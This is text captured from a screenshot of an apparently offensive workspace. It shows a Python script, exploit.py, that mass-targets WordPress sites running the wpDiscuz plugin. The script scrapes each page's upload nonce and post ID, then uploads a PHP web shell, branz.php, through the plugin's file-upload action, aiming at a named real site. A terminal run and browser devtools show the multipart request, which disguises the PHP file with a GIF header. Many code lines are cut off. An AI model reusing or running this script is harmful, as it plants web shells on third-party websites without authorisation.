 Konsole File Edit View Bookmarks Settings Help
0.0 B/s
0.0 B/s
14:00:42
EXTENSIONS
Search Extensions in Marketplace
INSTALLED 1
Python 2020.9.114305
Linting, Debugging (multi-threaded...
Microsoft
RECOMMENDED 4
Docker 1.6.0
Makes it easy to create, manage, an...
Microsoft Install
vscode-database 2.2.3
Support mysql, postgres, SSL, socke...
Bajdzis Install
Vim 1.17.1
Vim emulation for Visual Studio Code
vscodevim Install
gen.py gas.py /home/.../laravel-grabber gas.py /home/.../wpdiscuz exploit.py
home › abdillah › project › wpdiscuz › exploit.py › exploit › start_exploit › my_session
17 for urls in list(set(open(self.weblist,'r').readlines()))
18 target = urls.rstrip()
19 if '://' not in target:
20 self.url = 'http://{}'.format(target)
21 else:
22 self.url = target
23 #print(self.url.split('/')[2])
24 eee = exploit(target=self.url)
25 uwu.submit(eee.start_exploit)
26 except Exception as e:
27 print(e)
28
29 def start_exploit(self):
30 try:
31 my_session = requests.Session()
32 my_session.headers.update({'User-Agent':'Mozilla/5.0 (Macinto
33 get_konten = my_session.get(self.target).text
34 if 'wmu_files[]' in get_konten:
35 next_url = self.target.split('/')[0] + '//' + self.target
36 my_session.headers.update({'Referer':self.target,'X-Reque
37 jancuk = re.findall('postid-[\d]+',get_konten) # mendapat
38 if '-' in jancuk[0]:
39 post_id = int(jancuk[0].split('-' )[1])
40 else:
41 post_id = int(jancuk)
42
43 sabun = BeautifulSoup(get_konten,'html.parser')
44 get_nonce = sabun.find_all('input',{'type':'hidden','name
45 if len(get_nonce) != 0:
46 token = get_nonce[0]['value']
47 undefined = None
48 my_data = {}
49 my_data['action'] = 'wmuUploadFiles'
50 my_data['wmu_nonce'] = token
51 my_data['postId'] = post_id
52 my_data['wmu_files[0]'] = open('branz.php','rb')
53 my_files = {'wmu_files[0]':open('branz.php','rb')}
54 #print(token,my_session.headers)
55
56 upload_shell = my_session.post('http://halodunia.net/
57 #print(post_id)
58 print(upload_shell,token) # kenapa 403 / 400 ?
59 else:
60 print('[FAILED] Can\'t get nonce ',get_nonce)
61 else:
62 print('[NOT VULN] ',self.url)
63 except KeyboardInterrupt as e:
64 print(e)
65 exploit(target='http://halodunia.net/bu-risma-surabaya-sudah-rapi-harus-d
Bu Risma : Surabaya Sudah Rapi Harus Dijaga Kenyamanannya | Halo Dunia - Mozilla Firefox
abdillah@gbrn: ~/project/wpdiscuz — Konsole
wpdiscuz : bash wpdiscuz : python3
abdillah@gbrn:~/project/wpdiscuz$ python3 exploit.py
<Response [403]> 80bdf1c34f
abdillah@gbrn:~/project/wpdiscuz$
</> {} [+]
Name*
Email*
Website
Post Comment
0 COMMENTS
Console Inspector Debugger Network Style Editor
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
File Headers Cookies Request Response Timings Stack Trace
admin...
loadin...
branz-...
ibu-ris...
10 Content-Disposition: form-data; name="wmuAttachmentsData"
11
12 undefined
13 -----------------------------29345181669867152933584802692
14 Content-Disposition: form-data; name="wmu_files[0]"; filename="branz.php"
15 Content-Type: application/x-php
16
17 GIF89a;
4 requests 45.58 K